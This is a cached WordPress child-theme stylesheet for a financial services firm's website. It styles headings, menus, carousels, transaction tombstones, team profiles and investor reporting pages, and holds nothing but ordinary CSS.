request_url: https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/themes/tm-moody-child/style.css?wpr_t=1769011427
body_size: 10721
content:
/*
Theme Name: TM Moody Child
Theme URI: http://arden.thememove.com/
Author: ThemeMove
Author URI: http://thememove.com/
Version: 1.0
Template: tm-moody
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

/* GENERAL */
html {
    scroll-behavior: smooth;
}
#logo img {
	image-rendering: -webkit-optimize-contrast !important;
}
.top-header.fullwidth {
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.07);
}
.wpcf7 form.sent .wpcf7-response-output, .wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output {
	display: none;
}
.scrollup--fixed.show {
	bottom: 90px;
	right: 10px;
}
.desktop-menu .menu--primary {
	text-align: right;
	padding-right: 17px;
}
.go-to-top.visible {
    bottom: 90px;
}
.cf7-cf-turnstile {
	margin: 0 auto !important;
}
.vc_btn3.vc_btn3-style-custom {
	background-image: none !important;
}
h1, .h1 {
	color: #005c7f !important;
	margin-bottom: 1.75rem !important;
	letter-spacing: -0.03em !important;
}
h2, .h2 {
	margin-bottom: 1rem !important;
	letter-spacing: -0.03em !important;
}
h3, .h3 {
	letter-spacing: -0.02em;
}
p {
	margin-bottom: 1.5rem;
	margin-top: 0;
}
ul, ol {
	margin-top: 0;
	margin-bottom: 1.5rem;
	padding-left: 20px;
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	border-left: 5px solid #eeeeee;
    border-left-color: rgb(238, 238, 238);
	font-style: normal;
  	text-align: left;
	font-size: 16px;
  	font-family: Ubuntu;
  	color: #666666;
}
blockquote p {
	margin-bottom: 20px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
.text-shadow {
    text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.8);
}
.text-shadow-wide {
    text-shadow: 0px 0px 30px rgba(0, 0, 0, 0.8);
}
.text-white {
	color: #fff;
}
.text-dark {
	color: #000;
}
.text-grey {
	color: #666;
}
.text-glas-blue {
	color: #003b52 !important;
}
.text-glas-cyan {
	color: #00a5d9 !important;
}
.large-para {
	font-size: 1.375rem;
	line-height: 2.125rem;
}
.medium-para {
	font-size: 1.2rem;
	line-height: 2.125rem;
}
.medium-para p {
	margin-bottom: 1rem;
}
.no-padding, .no-padding p {
	padding: 0 !important;
}
.no-margin, .no-margin p {
	margin: 0 !important;
}
.no-margin.wpb_text_column:last-child, .no-margin.wpb_text_column p:last-child {
	margin-bottom: 0 !important;
}
.text-right {
	text-align: right;
}
.text-left {
	text-align: left;
}
.radius {
    border-radius: 15px;
}
.top-header.stuck {
	height: 90px;
}
.top-header.stuck #navigation > li > a, .top-header.stuck .header-widget {
    line-height: 90px;
}
.page-content {
	padding-top: 40px;
	padding-bottom: 40px;
}
.page-header-inner {
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.07);
	border-bottom: 0;
}
.single-post .page-main-content, .single-insights .page-main-content, .single-whitepaper .page-main-content, .single-slipsheets .entry-content, .single-glas_talent .page-main-content, .single-glossary .page-main-content {
	flex: 0 0 74%;
	max-width: 74%;
	padding-left: .9375rem;
	padding-right: 3.75rem;
	padding-bottom: 0;
}
.cn-close-icon:after, .cn-close-icon:before {
    height: 20px !important;
    top: 0px !important;
    background-color: #00a5d9 !important;
}

.wpb_text_column:last-child, .wpb_text_column p:last-child {
	margin-bottom: 1.5rem !important;
}
input[type="submit"] {
	border-radius: 0;
}
input[type="submit"] {
	font-weight: 500;
}
.wpcf7-spinner {
    display: block !important;
    margin: 10px auto !important;
}
#snippet-box {
    display: none !important;
}
.bsf-tooltip {
    position: relative;
    display: none;
}
.page-404 h1 {
	padding-top: 50px;
    font-size: 50px;
    line-height: 1.2;
}
.google-maps {
	position: relative;
	padding-bottom: 75%;
	height: 0;
	overflow: hidden;
}
.google-maps iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
#footer {
	margin-top: -1px;
}

/* BREADCRUMBS */
.breadcrumbs {
	margin-bottom: 60px;
	font-size: .85rem;
	color: #999;
}

/* 404 */
.error404 .page-sidebar {
	display: none !important;
}
.error404 .page-main-content {
    flex: 0 0 100%;
    max-width: 100%;
}

/* MEGA MENU */
.desktop-menu .sm-simple:not(.sm-vertical) .services .mega-menu {
	left: auto !important;
	right: 0 !important;
}
.desktop-menu .sm-simple:not(.sm-vertical) .discover-glas .mega-menu {
	left: auto !important;
	right: auto !important;
}
.desktop-menu .menu--primary .has-mega-menu .wpb_column + .wpb_column {
	border-left: 1px solid #d7d7d7;
}
.desktop-menu .menu--primary .sub-menu h2 a {
	padding: 0 30px 11px 30px;
}
.loan-agency-services h2 a {
    color: #efac13 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
.restructuring h2 a {
    color: #4eb848 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
.capital-markets h2 a {
    color: #c63c96 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
.menu-title h2 a {
    color: #005c7f !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
/* Third Level Flyout */
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children ul {
	position: absolute;
	display: none;
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children a:before {
	content: '\f105';
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-family: 'Font Awesome 5 Pro';
	font-weight: 900;
	position: absolute;
	top: 50%;
	left: 100%;
	font-size: 14px;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children ul a:before {
	content: '';
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children:hover ul {
	position: absolute;
	display: block;
	top: 0;
	left: 100%;
	background-color: #ebf8fc;
	z-index: 9999;
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children ul {
	position: absolute;
	width: auto;
	margin-left: 0;
	margin-top: 0;
	max-width: 20em;
	padding: 25px 0;
	min-width: 270px !important;
	box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
	-webkit-animation: hide-animation .3s;
	animation: hide-animation .3s;
}

/* GLAS TALENT CAROUSEL */
#post-cs .ps-box {
	background: none;
}
#post-cs.carousel3 .ps-box {
	width: 28%;
	margin: 2%;
	float: left;
}
#post-cs.carousel2 .ps-box {
	width: 45%;
	margin-right: 4%;
	float: left;
}
#post-cs .ps-box .ps-pad {
	padding: 0;
	overflow: hidden;
}
#post-cs.carousel3 img.ps-image {
	float: none;
	margin-bottom: 10px;
	max-width: 100%;
}
#post-cs h6 {
	margin-top: 10px !important;
	margin-bottom: 3px !important;
	color: #1c354a;
	font-size: 16px;
	font-weight: 500;
}
#post-cs .ps-excerpt p {
	margin-bottom: 5px !important;
}
#post-cs .ps-pagi a:hover, #post-cs .ps-pagi a.active {
	background: #1c354a;
}
#post-cs .ps-pagi a {
	background: #ffffff;
}

/* REGISTRATION PAGE */
.rmagic .rm-privacy-row {
    text-align: left;
    background-color: white;
    margin: 0;
    padding: 0;
	min-height: 0;
}
.rmagic .rm-privacy-row .rm-privacy-icon input.rm_privacy_cb {
    margin-right: 10px;
}
.rm_optin_text label {
	font-weight: normal !important;
}

/* SIDEBARS */
.page-sidebar {
	margin-bottom: 0;
	padding-left: 1.875rem;
}
.page-sidebar .page-sidebar-content {
	padding: 0;
	border: 0;
	background-color: white;
}
.page-content .widget-title, .page-content .widgettitle {
	margin-bottom: 20px;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.1;
	color: #333333 !important;
}
.widget_categories a {
	display: block;
	padding: 6px 0;
	font-size: 15px;
	color: #00a5d9 !important;
}
.widget_categories a:hover {
	text-decoration: underline;
}
.page-sidebar .page-sidebar-content .widget {
	border-style: solid;
	border-color: #E8E8E8;
	border-width: 1px 0 0 0;
	padding-top: 20px;
	padding-bottom: 20px;
}
.page-sidebar .page-sidebar-content .widget:first-child {
	border-width: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.page-sidebar .upw-posts article {
	display: block;
	margin-bottom: 1.5em;
	padding-bottom: 0;
	border-bottom: 0;
}
.page-sidebar .upw-posts .entry-image {
	margin-bottom: 0.5em;
}
.page-content .widget + .widget {
	margin: 0;
}

/* FOREIGN LANDING PAGES */
.meet-image {
	background-size: 115% auto !important;
}

/* IN THE OFFICE TODAY */
.single-signatories .post-password-form {
	text-align: center;
	color: white;
}
.single-signatories {
	background-image: var(--wpr-bg-970c5c65-5148-4ad4-a7af-bd37834e2ef1);
	background-color: #173154 !important;
	background-repeat: no-repeat;
  	background-size: cover;
	background-position: left top;
}
.single-signatories .holder {
	padding: 2vw 4vw;
}
.single-signatories .content_row_wrapper {
	max-width: 100%;
}
.single-signatories .content_row {
	background-color: transparent !important;
}
.single-signatories header, .single-signatories .page-footer-wrapper {
	display: none;
}
.single-signatories #header-title-bar {
	padding-top: 0.5vw;
	padding-bottom: 3vw;
}
.single-signatories #header-title-bar .content_row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
}
.single-signatories .entry-title-holder {
	padding-left: 1vw !important;
	padding-right: 1vw !important;
	display: flex;
	flex-direction: column;
	text-align: left !important;
}
.single-signatories h1 {
	font-size: 4.4vw;
	font-weight: 500 !important;
	margin-left: -0.35vw;
	margin-bottom: 0 !important;
}
.single-signatories h1, .single-signatories h2, .single-signatories h3, .single-signatories h4, .single-signatories h5, .single-signatories h6 {
	color: white !important;
}
.single-signatories .todays-date {
	display: flex;
	flex-direction: column;
	align-self: flex-end;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
}
.single-signatories .todays-date h3 {
	color: #00a5d9 !important;
	font-size: 2vw;
	margin-bottom: 0;
}
.single-signatories #board-members-list {
	width: 30.66667% !important;
	padding-right: 4.5%;
	border-right: 1px solid white;
	min-height: 200px;
	float: left;
}
.single-signatories #board-members-list .content_row {
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
}
.single-signatories #board-members-list h2 {
	margin-bottom: 1.8vw;
	margin-left: -0.15vw;
	font-size: 2vw;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
}
.single-signatories .board-member {
	margin-bottom: 20px;
	padding-left: 1vw !important;
 	padding-right: 1vw !important;
}
.single-signatories .board-member img {
	border: 0.3vw solid white;
	margin-bottom: 10px;
}
.single-signatories .board-member h6 {
	font-size: 1.1vw;
}
.single-signatories #signatories-list {
	width: 69.33333% !important;
	padding-left: 4.5%;
	float: left;
}
.single-signatories #signatories-list .content_row {
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
}
.single-signatories #signatories-list h2 {
	margin-bottom: 1.5vw;
	font-size: 2vw;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
}
.single-signatories #signatories-list h4 {
	font-size: 1.1vw;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
	width: 100%;
}
.single-signatories #signatories-list .signatory {
	margin-bottom: 15px;
	padding-left: 1vw !important;
 	padding-right: 1vw !important;
	float: left;
	width: 25% !important;
}
.single-signatories #signatories-list h3 {
  	color: #173154 !important;
  	font-size: 0.9vw;
	padding: 2.5% 3.5%;
  	background: white;
  	border-radius: 10px;
	text-align: center;
}
.single-signatories .footer-logo {
	margin-top: 30px;
	width: 100%;
}
.single-signatories .footer-logo .content_row {
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
	display: block !important;
}
.single-signatories .footer-logo img {
	padding-left: 1vw !important;
	padding-right: 1vw !important;
	width: 18%;
}
.single-signatories .grecaptcha-badge {
	display: none !important;
}

/* TOMBSTONES */
.post-type-archive-tombstones h2.browse-transactions {
	margin-bottom: 30px !important;
}
.post-type-archive-tombstones .tm-counter {
    margin-bottom: 0;
}
.post-type-archive-tombstones .tm-counter.style-1 .text {
    font-weight: 600;
    font-size: 35px;
	padding-left: 25px;
  	padding-right: 25px;
  	line-height: 1.1;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-wrap {
    font-weight: 600;
	margin-top: -5px;
    margin-bottom: 10px;
    font-size: 130px;
    letter-spacing: -0.03em;
    line-height: 1;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-suffix {
    margin-left: -10px;
}
.post-type-archive-tombstones .tm-heading.no-margin h6 {
    margin-bottom: 0 !important;
}
.post-type-archive-tombstones .tm-counter h6 {
    margin-bottom: 0 !important;
}
.post-type-archive-tombstones .tm-counter.global-transactions .number-suffix {
    color: #003b52;
}
.post-type-archive-tombstones h1 {
	color: #ffffff !important;
}
.post-type-archive-tombstones #logo {
	top: 0;
	-moz-transform: translateY(-24%);
	-ms-transform: translateY(-24%);
	-webkit-transform: translateY(-24%);
	transform: translateY(24%);
}
.post-type-archive-tombstones .stuck #logo {
	-moz-transform: translateY(-15%);
	-ms-transform: translateY(-15%);
	-webkit-transform: translateY(-15%);
	transform: translateY(15%);
}
.post-type-archive-tombstones .tombstones-header-col {
	min-height: 100%;
	background: linear-gradient(to right, #003b52, #003b52 50%, #00A5D9 50%);
}
.post-type-archive-tombstones .sub_page_header {
	display: none;
}
.post-type-archive-tombstones .tombstones-filter select {
	margin-bottom: 15px !important;
	padding: 10px 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #E8E8E8;
	color: #000 !important;
	font-size: 15px;
	background-color: rgba(255,255,255,0.9);
	line-height: 100%;
	height: 42px;
	width: auto;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.post-type-archive-tombstones .tombstones-filter .filter-button {
	font-size: 14px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 15px;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 25px;
	border: 0;
	border-radius: 0;
	height: auto;
}
.post-type-archive-tombstones .tombstones-filter .filter-button:hover {
	background: #003b52;
	color: #ffffff;
}
.post-type-archive-tombstones .tombstones-filter .reset-button {
	font-size: 14px;
	font-weight: bold;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 15px;
	padding-right: 15px;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 25px;
	margin-left: 5px;
	border: 0;
	background: #d7d7d7;
	color: #666666;
	text-decoration: none;
}
.post-type-archive-tombstones .tombstones-filter .reset-button:hover {
	background: #003b52;
	color: #ffffff;
}
.post-type-archive-tombstones .tombstones-filter {
	margin-bottom: 30px;
}
.post-type-archive-tombstones .transaction img {
	width: 100% !important;
}
.post-type-archive-tombstones .tombstone .transaction {
	max-width: 300px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 42px;
	position: relative;
}
.post-type-archive-tombstones .tombstone .transinfo {
	position: absolute;
	top: 0;
	left: 0;
	background-image: var(--wpr-bg-3644b016-2218-4e5a-873d-a2aeac904bb9);
	background-position: center;
  	background-repeat: no-repeat;
  	background-size: cover;
	opacity: 0;
	color: #ffffff;
	width: 100%;
	height: 100%;
	padding: 20px;
	text-align: center;
}
.post-type-archive-tombstones .tombstone .transinfo a {
	color: #ffffff;
}
.post-type-archive-tombstones .tombstone .transinfo p {
	margin-top: 60%;
	transform: translateY(-50%);
	margin-bottom: 0;
	display: block;
}
.post-type-archive-tombstones .tombstone .transinfo.show:hover {
	opacity: 1;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 29px;
	width: 100%;
	background: #003b52;
	font-weight: bold;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries a {
	line-height: 29px;
	font-size: 14px;
}
.post-type-archive-tombstones .NewBusinessSlat {
	display: none;
}
.post-type-archive-tombstones .alert-light {
	color: #706d69;
	background-color: #f7f6f4;
	border-color: #f4f2f0;
	margin-bottom: 30px;
	padding: 30px;
}
.post-type-archive-tombstones .alert-light p {
	padding-bottom: 0;
	margin-bottom: 0;
}
.post-type-archive-tombstones .pagination h2 {
	display: none;
}
.post-type-archive-tombstones .page-numbers {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 12px 15px 13px 15px;
	margin-left: 3px;
	color: white;
	background: #00A5D9;
	text-decoration: none;
}
.post-type-archive-tombstones .page-numbers.current {
	background: #003b52;
	color: white;
}
.post-type-archive-tombstones .page-numbers.prev, .post-type-archive-tombstones .page-numbers.next {
	background: #d7d7d7;
	color: #666666;
}
.post-type-archive-tombstones .page-numbers.prev:hover, .post-type-archive-tombstones .page-numbers.next:hover {
	background: #003b52;
	color: white;
}
.post-type-archive-tombstones #footer-column-1, .post-type-archive-tombstones #footer-column-2, .post-type-archive-tombstones #footer-column-3, .post-type-archive-tombstones #footer-column-4 {
	height: auto !important;
	min-height: auto !important;
}

/* TESTIMONIALS */
.tm-testimonial.style-3 .testimonial-desc {
    font-size: 15px;
    font-style: normal;
    line-height: 1.5;
    margin-bottom: 15px;
}
.tm-testimonial.style-3 .testimonial-name {
	font-style: italic;
	font-family: Ubuntu, sans-serif !important;
	font-size: 13px;
	display: block;
	font-weight: 400;
	line-height: 1.3;
    margin-bottom: 0px;
}

/* SERVICES */
.single-services .page-content {
    padding-top: 0;
    padding-bottom: 0;
}
.single-services .large-para ul {
    font-size: 1.2rem;
}
.single-services .entry-content h1 {
    color: #ffffff !important;
}
.services-header h1 {
    color: white !important;
}
.single-services .entry-content ul {
    list-style: none;
}
.single-services .entry-content li:before { 
    content: "";
    border-color: transparent #00a5d9;
    border-style: solid;
    border-width: 0.35em 0 0.35em 0.45em;
    display: block;
    height: 0;
    width: 0;
    left: -0.8em;
    top: 1.15em;
    position: relative;
}
.service-list-cols li::before {
    content: "";
    border-color: transparent #00a5d9;
    border-style: solid;
    border-width: 0.35em 0 0.35em 0.45em;
    display: block;
    height: 0;
    width: 0;
    left: -0.8em;
    top: 1.15em;
    position: relative;
}
.service-list-cols ul {
    list-style: none;
}
.service-list-cols .large-para ul {
    font-size: 1.2rem;
}
.single-services .footer-listing-style ul {
	padding-left: 0;
}
.services-listing-grid .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    display: inline-block;
}


/* SINGLE TEAM MEMBER */
.single-member .page-content .row {
	margin-left: 0;
	margin-right: 0;
}
.single-member .page-content .container {
	padding-left: 0;
	padding-right: 0;
}
.single-member h1 {
	margin-bottom: 1rem !important;
}
.single-member h3 {
    font-size: 22px;
	margin-bottom: 20px;
}
.single-member .col-md-3, .single-member .col-md-6 {
	margin-bottom: 30px;
}
.single-member .contact-form {
	margin-bottom: 0;
}
.single-member .bio-pic {
	background-position: top;
	border-radius: 100%;
	background-size: cover;
	margin-right: 10px;
}
.single-member .bio-pic img {
	display: block;
	visibility: hidden;
	height: auto;
	width: 65%;
}
.single-member .member-description {
	padding-right: 10px;
	padding-left: 60px;
}
.single-member .job-role-title-tm {
	color: #00a5d9;
}
.single-member a.linkedin {
	text-align: center;
	color: #fff;
	background: #00afd1;
	text-decoration: none;
	display: inline-block;
	margin-right: 4px;
	font-size: 1.2rem;
	padding: 0px;
	width: 30px;
	height: 30px;
}
.single-member .member-description .linkedin i {
	color: #fff;
}
.single-member .member-description i {
	font-size: 1.2rem;
	color: #005c7f;
}
.single-member .member-description .address-tm {
	display: flex;
}

/* TEAM MEMBER CAROUSEL */
#our-global-team .wppsac-post-image-bg {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-clip: border-box;
    box-sizing: border-box;
    overflow: hidden;
    background-position: top;
    margin: 0 40px;
    border-radius: 100%;
}
#our-global-team .wppsac-post-image {
    display: block;
    visibility: hidden;
    height: auto;
    width: 65%;
    max-width: 100%;
}
#our-global-team .wppsac-post-content-position {
    text-align: center;
    margin-top: 10px;
}
#our-global-team .wppsac-post-carousel h2.wppsac-post-title {
    margin: 0 !important;
}
#our-global-team .wppsac-post-content-position h2 {
    color: #333333 !important;
    line-height: 1.45 !important;
    font-weight: 400;
    font-style: normal;
}
#our-global-team .wppsac-post-content-position h2 a {
    color: #333333 !important;
}
#our-global-team .wppsac-post-carousel .slick-dots {
    padding: 0 !important;
    margin-top: 30px !important;
    position: relative;
    text-align: center;
}
#our-global-team .wppsac-post-carousel .slick-dots li:before {
	border-style: none !important;
}
#our-global-team .wppsac-post-carousel .slick-arrow {
	width: 30px;
	height: 50px;
	top: 50%;
	transform: translateY(-55px);
	background-color: transparent;
}
#our-global-team .wppsac-post-carousel .slick-next {
	right: 0;
}
#our-global-team .wppsac-post-carousel .slick-arrow svg {
	fill: #00a5d9;
}

/* TOMBSTONE CAROUSEL */
#post-cs.carousel4 {
    width: 100%;
}
#post-cs.carousel4 .ps-box {
    width: 22%;
    float: left;
    margin: 0 0 0 3%;
}
#post-cs.carousel4 img.ps-image {
    float: none;
    margin-bottom: 20px;
    max-width: 100%;
}
#post-cs .ps-pagi a {
    margin: 0 5px;
    text-decoration: none;
    border: none;
    width: 10px;
    height: 10px;
    border-radius: 80px;
    background: #61AAD9;
    display: inline-block;
    text-indent: -10000px;
    box-shadow: none;
}
#post-cs .ps-pagi {
    width: 100%;    
    clear: both;
    text-align: left;
    padding: 5px 0 0 0;
    margin-left: 2.35%;
}
#post-cs .ps-pagi a:nth-child(n+4) {
    display: none;
}

/* JOIN US PAGE */
#BambooHR div {
    display: none;
}
#BambooHR-ATS, .BambooHR-ATS-board {
    display: block !important;
}
.BambooHR-ATS-Jobs-Item {
    padding-bottom: 5px;
    padding-top: 5px;
}
.BambooHR-ATS-board ul {
    padding: 2px 0 12px 0 !important;
}
.BambooHR-ATS-Department-List li div {
    display: block !important;
}
.BambooHR-ATS-Department-Header {
    font-weight: bold;
}
.BambooHR-ATS-board h2 {
    display: none;
}
.BambooHR-ATS-board a:hover {
    text-decoration: underline;
}
.BambooHR-ATS-board a {
    line-height: 1.2em !important;
}
.BambooHR-ATS-Location {
    padding-top: 3px !important;
}

/* Remove OLD */
/* SLIPSHEETS */
.single-slipsheets #logo {
    max-height: 0;
}
.single-slipsheets .site-logo {
    padding: 35px 0px 0px 0px;
}
.single-slipsheets .stuck .site-logo {
    padding: 43px 0px 0px 0px;
}
.single-slipsheets .blog-header-image {
	height: 450px;
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	border-right: 50px solid #00a5d9;
}
.single-slipsheets .blog-header-image .container, .single-slipsheets .blog-header-image .row, .single-slipsheets .blog-header-image .col-md-12  {
	height: 100%;
}
.single-slipsheets .blog-header-image .post-meta, .single-slipsheets .blog-header-image .page-breadcrumb {
	display: none;
}
.single-slipsheets .page-content .row {
	display: block;
}
.single-slipsheets h1.entry-title { 
	text-align: left;
	font-size: 63px;
	line-height: 1;
	color: white !important;
	position: absolute;
	font-weight: 500;
	bottom: 10px;
	left: 38px;
	text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.8);
}
.single-slipsheets h1, .single-slipsheets h2, .single-slipsheets h3, .single-slipsheets h4, .single-slipsheets h5, .single-slipsheets h6 {
    line-height: 1.5;
}
.single-slipsheets h3 {
	margin-bottom: 20px;
}
.single-slipsheets .intro-para {
	color: #003b52;
	font-size: 1.375rem;
	line-height: 2.125rem;
	margin-bottom: 1.5rem;
}
.single-slipsheets .entry-content, .single-slipsheets .side-col {
	float: left;
}
.single-slipsheets .entry-content p {
	margin-bottom: 20px;
}
.single-slipsheets .entry-content h2 {
	color: #00a5d9;
}
.single-slipsheets .entry-content ul {
	margin-bottom: 30px;
}
.single-slipsheets .side-col {
	padding: 30px;
	background: #f0f0f0;
}
.single-slipsheets hr {
	border-color: #cccccc;
}
.single-slipsheets .download {
	text-align: center;
}
.single-slipsheets .dwnld-img {
	margin-bottom: 20px;
}
.single-slipsheets .download .dwnld-btn {
	display: block;
	font-size: 14px;
	padding-top: 14px;
	padding-bottom: 14px;
	padding-left: 20px;
	padding-right: 20px;
	background-color: #00a5d9;
	color: white;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 25px;
}
/* Remove OLD */

/* Remove OLD */
/* INSIGHTS */
.single-insights .entry-header {
	margin-bottom: 20px;
}
.single-insights .post-date {
	font-style: normal;
	margin-bottom: 0;
	margin-top: 30px;
	font-size: 16px;
}
.single-insights .featured_media { 
	margin-bottom: 30px;
}
.single-insights .upw-posts .entry-meta {
    color: #888;
    font-size: 11px !important;
    line-height: 1.4;
}
.single-insights .upw-posts .entry-title a {
    font-size: 15px !important;
	font-weight: normal !important;
}
.single-insights .download {
	margin-top: 20px;
}
.single-insights .download h2 {
    color: #333333 !important;
}
.single-insights h1 {
	color: #005c7f !important;
	margin-bottom: 10px;
}
.single-insights h2 {
	color: #00a5d9 !important;
	margin-bottom: 10px;
}
.single-insights h3 {
	margin-bottom: 10px;
}

/* INSIGHTS & THOUGHT LEADERSHIP */
.single-whitepaper .entry-header {
	display: none;
}
.single-whitepaper .post-feature {
	display: none;
}
.single-whitepaper .entry-content h2 {
	color: #00A5D9;
}
.single-whitepaper .upw-posts .entry-title a {
    font-size: 15px !important;
    font-weight: normal !important;
}
.single-whitepaper .upw-posts .entry-meta {
    color: #888;
    font-size: 11px !important;
    line-height: 1.4;
}
.single-whitepaper .upw-posts .post-19501 {
	display: none;
}
.single-whitepaper .widgets_holder .widget {
	border-width: 0;
}
.single-whitepaper .border {
    border: 1px solid #666;
}
.single-whitepaper .authors .wpb_column {
    clear: none !important;
}
.single-whitepaper .entry-content ol, .single-whitepaper .entry-content ul {
	margin-bottom: 1.5rem !important;
}

/* INVESTOR REPORTING */
.single-investor_reporting .page-content {
	height: auto;
	background-color: #f5f5f5 !important;
	background-image: none !important;
}
.single-investor_reporting .page-main-content {
	flex: 0 0 100%;
    max-width: 100%;
}
.single-investor_reporting h1.entry-title { 
	text-align: left;
	line-height: 1;
	color: #003b52;
	text-shadow: none !important;
	margin-bottom: 20px;
}
.single-investor_reporting .project-details {
	display: block;
}
.single-investor_reporting .project-details h5 {
	display: inline-block;
	margin-bottom: 0;
}
.single-investor_reporting .language-switcher img {
	margin-right: 5px;
}
.single-investor_reporting h1, .single-investor_reporting h2, .single-investor_reporting h3, .single-investor_reporting h4, .single-investor_reporting h5, .single-investor_reporting h6 {
    line-height: 1.5;
}
.single-investor_reporting h3 {
	margin-bottom: 10px;
}
.single-investor_reporting .entry-content p {
	margin-bottom: 20px;
}
.single-investor_reporting .entry-content ul {
	margin-bottom: 20px;
}
.single-investor_reporting .entry-content ol {
	padding-left: 25px;
}
.single-investor_reporting .entry-content li {
	margin-bottom: 10px;
}
.single-investor_reporting .entry-content li:last-child {
	margin-bottom: 0;
}
.single-investor_reporting #project-description {
	padding-top: 30px;
	padding-bottom: 30px;
	background: #ffffff;
}
.single-investor_reporting #deal-parties {
	margin-top: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	background: #ededed;
}
.single-investor_reporting #deal-parties p {
	margin: 0;
	color: #00a5d9;
}
.single-investor_reporting #documents {
	margin-top: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	background: #ffffff;
}
.single-investor_reporting #documents tbody > tr > td {
    font-size: 14px;
}
.single-investor_reporting #comments {
	margin-top: 30px;
	padding-bottom: 30px;
	padding-top: 30px;	
	background: #e2e4e4;
}
.single-investor_reporting #comments .comment {
	background: #ffffff;
	padding: 20px;
	margin-bottom: 20px;
}
.single-investor_reporting #comments p {
	margin-bottom: 5px;
	margin-bottom: 10px;
}
.single-investor_reporting hr {
	border-color: #cccccc;
}
.single-investor_reporting .other-services li {
    list-style: none;
    margin-bottom: 5px;
}
.single-investor_reporting h2.introduction {
	color: #003b52;
	margin-bottom: 15px;
}
.investor_reporting-logo img {
	width: 30%;
	margin-bottom: 30px;
}
.single-investor_reporting table tr:first-child td {
	background: none;
}
.single-investor_reporting tbody > tr > td {
	border-width: 0 0 1px 0 !important;
	border-color: #cccccc;
	font-size: 15px;
	padding: 10px 0 10px 0 !important;
}
.single-investor_reporting tbody > tr:first-child td {
	padding-top: 0 !important;
}
.single-investor_reporting tbody > tr:last-child td {
    border-width: 0 !important;
	padding-bottom: 0 !important;
}
.single-investor_reporting td {
	text-align: left;
}
.single-investor_reporting .w3eden .btn {
    padding: 6px 12px;
}
.single-investor_reporting .content_row_wrapper.clearfix {
    padding: 0 10px 60px 10px;
}
.single-investor_reporting .footer_contents .content_row_wrapper.clearfix {
    padding: 0 10px 0 10px;
}
.single-investor_reporting .w3eden table {
	margin-bottom: 0 !important;
}
.single-investor_reporting .w3eden tbody > tr > td {
	border-width: 0 !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	vertical-align: middle !important;
}
.single-investor_reporting .w3eden tbody > tr > td.document-col {
	padding-right: 15px !important;
}
.single-investor_reporting .w3eden tbody > tr > td p {
	margin: 0;
}
.single-investor_reporting .w3eden tbody > tr > td p.text-small {
	font-size: 13px;
	padding-top: 5px;
	padding-bottom: 10px;
}
.single-investor_reporting .comments {
	display: block;	
}
.single-investor_reporting .comments-mobile {
	display: none;
}
.single-investor_reporting .comment .date {
	font-size: 14px;
	margin-bottom: 0 !important;
	color: rgba(69, 89, 122, 0.6) !important;
}
.single-investor_reporting .comment strong {
	font-size: 16px;
}
.single-investor_reporting .comment hr {
	margin-top: 10px;
	margin-bottom: 15px;
	margin-left: 0;
}
.single-investor_reporting .last-updated:first-child {
	display: block;
}
.single-investor_reporting .last-updated {
	display: none;
}
.single-investor_reporting .sub_page_header:not(.center-style) .content_row_wrapper {
    padding-bottom: 15px;
}
